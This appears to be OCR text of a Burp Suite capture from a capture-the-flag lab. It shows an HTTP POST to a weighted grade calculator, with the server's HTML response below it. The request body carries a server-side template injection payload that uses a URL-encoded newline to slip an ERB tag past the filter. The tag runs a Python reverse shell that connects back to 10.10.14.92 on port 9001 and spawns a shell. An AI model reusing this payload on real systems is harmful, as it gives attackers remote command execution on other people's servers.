 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 category1=category%0A+<%25%3d+`python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("10.10.14.92",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("sh")'`+%25>&grade1=1&weight1=100&category2=a&grade2=1&weight
2=0&category3=a&grade3=1&weight3=0&category4=a&grade4=11&weight4=0&cate
gory5=a&grade5=11&weight5=0
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your
grade in them out of 100, and their weight. Enter "N/A"
into the category field and 0 into the grade and weight
fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
category
123 49: 1%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity
w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
category222
0 highlights